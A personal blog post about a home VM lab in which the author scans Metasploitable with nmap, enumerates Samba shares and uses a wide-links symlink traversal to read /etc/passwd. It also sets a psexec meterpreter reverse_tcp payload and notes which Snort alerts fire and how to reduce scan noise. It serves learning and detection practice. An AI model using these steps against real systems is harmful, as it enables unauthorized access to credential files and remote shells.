Just the Basics
Things have been busy lately, but I’ve been doing some reading, learning, and playing around in a small VM lab, and thought to briefly document what I’ve done. There is unfortunately nothing groundbreaking here, and nothing too interesting beyond a demonstration.
___  ___       _                      _         _  _
|  \/  |      | |                    | |       (_)| |
| .  . |  ___ | |_  __ _  ___  _ __  | |  ___   _ | |_
| |\/| | / _ \| __|/ _` |/ __|| '_ \ | | / _ \ | || __|
| |  | ||  __/| |_| (_| |\__ \| |_) || || (_) || || |_
\_|  |_/ \___| \__|\__,_||___/| .__/ |_| \___/ |_| \__|
                              | |
                              |_|
For this example I’ve got Kali Linux, Metasploitable, Windows XP SP2, and Security Onion running. (Time to add some RAM…) There are a ton of good reference resources out there, and most of this is simply plug and play. The Kali distro isn’t packaged with Nessus, so that may need downloaded and installed, although certainly not required for our purposes. Nothing fancy here as all machines are on the same subnet and bridged via my host NIC, making traffic sniffing trivial and allowing us to see the (mostly Snort rule) results of this nefarious-ness.
The Metasploit Unleashed guide makes for a handy reference tool for Metasploit and Meterpreter themselves as well as a jumping off point into further research; namely fuzzing, exploit design, and post-exploitation topics. Another handy reference was the second half of this Security Onion walkthrough; the example with Sguil that was walked through was both interesting and instructive.
With all of the VMs up and running, msfconsole started in Kali, and with Security Onion listening to our traffic, let’s do a little host discover with nmap. Metasploit provides an easy way to automatically populate results into its database with the db_nmap command.
db_nmap -Pn -sS -A 192.168.100.1/24
The results are automatically stored and are easily seen with via ‘hosts’ and ‘services’. Exporting normal nmap results to an xml file can allow for easily importing into msf as well.
msf> hosts
Hosts
======
address         mac               name            os_name os_flavor os_sp purpose
-------         ---               ----            ------- --------- ----- -------
192.168.100.192 de:ad:be:ef:ca:fe 192.168.100.192 Linux   Debian          server

msf> services 192.168.100.192
Services
========
host              port  proto  name   state    info
----              ----  -----  ----   -----    ----
192.168.100.192   21    tcp    ftp    open     ProFTPD 1.3.1
...
Nmap can be a fairly noisy tool as far as traffic generated though, as Sguil/Snorby results show. Snort alerts on fifty or so ‘potential scans’ and the Nmap scripting engine has very recognizable traffic. If we run nmap without the -A agressive option, we reduce the amount of alerts considerably (from nearly 50 to about 7 or so events generated without the nmap scripts).

Tip toeing around Snort rules and timers is an interesting game. Fyodor’s Nmap book has quite a bit of information around this and makes for interesting reading. Another thing to note is the default User Agent for Nmap scripts is fairly conspicuous as seen below. According to this guy, that can be easily changed in the nse lua settings.
Another option for host and vulnerability discovery is via Nessus. Nmap and it’s version detection can get us a long way, but Nessus will give us a laundry list of poor configurations, out of date services, relevant CVEs, and fixes. The new HTML5 UI is quite nice to use; simply run a scan on your desired targets and export as as a nessus file (xml format) for Metasploit to import.
Anyways
msf> services 192.168.100.192
Services
========
host              port  proto  name        state    info
----              ----  -----  ----        -----    ----
192.168.100.192   21    tcp    ftp         open     ProFTPD 1.3.1
192.168.100.192   137   udp    nebios-ns   open
192.168.100.192   139   tcp    netbios-ssn open     Samba smbd 3.x workgroup
192.168.100.192   445   tcp    netbios-ssn open     Samba sbbd 3.x workgroup
Looks like Samba is running on Metasploitable. This page has some background info along with links to RFCs and other relevant netbios info.
In another terminal on Kali let’s see what shares are available with ‘smbclient -L //192.168.100.192’. Note this generates two low severity ‘GPL NETBIOS SMB unicode share access’ Snort events. /tmp is available, with a cute ‘oh noes!’ comment. Hmm, let’s try there first.
root@kali:~# smbclient -L //192.168.100.192
Enter roots's password: <blank>
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
       Sharename         Type       Comment
       ---------         ----       -------
       opt               Disk       oh noes!
...

root@kali:~# smbclient //192.168.100.192/tmp
Enter roots's password: <blank>
Anonymous login successful
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.20-Debian]
smb: \> ls
  .
  ..
  .ICE-unix
  .X11-unix
  4608.jsvc_up
If we access this share, we only see the /tmp directory and nothing more. But if the samba configuration allows ‘wide links’ (which allow symbolic links to be added to a share) and allows write access to a directory, this is ’exploitable’ by linking the file system to a directory in /tmp. A decent explanation how this works is on Samba.org and the mailing list.
Manually, you simply connect via smbclient //192.168.100.192/tmp' anonymously, and enter 'symlink ../../../../../../../../../ rootfs which traverses back to root and links that to your newly created directory. This gives read access to /etc/passwd remotely. Fortunately, permissions are somewhat limited as the user is anonymous. Otherwise, Metasploit can take care of this for us with the Samba Link Traversal module.

Once that has completed, open up a terminal, run smbclient -L //192.168.100.192, enter ‘cd rootfs2`, and \etc\passwd is ours.
Other Stuff
Even more fun can be had with the psexec module and a set of credentials. More info on psexec and some more good information via Rapid7 for further reading.
msf > use exploit/windows/smb/psexec
...
msf > set payload windows/meterpreter/reverse_tcp
Snort catches this with the high severity events** ‘**ET SHELLCODE Possible call with a No Offset TCP Shellcode event’ and an ‘ET POLICY PE EXE or DLL Windows file download’.

This isn’t an exploit so to speak, but is an easy way to play around with Meterpreter. Meterpreter exists only in memory, but does require a DLL sent to the victim, which as we saw, Snort detected. Meterpreter is an impressive tool; an in depth guide exists here (pdf).
Next time I’ll try to post something a little more novel that what you’ve (maybe) just read. This all feels somewhat script-kiddyish without a solid understanding of exploit development, but a person’s got to start somewhere. There is virtually an unfathomable amount of knowledge and things to learn out there. Metasploitable in itself has a ton more to play with, not to mention Multillidae, DVWA, WebGoat, and others. I’d best get cracking.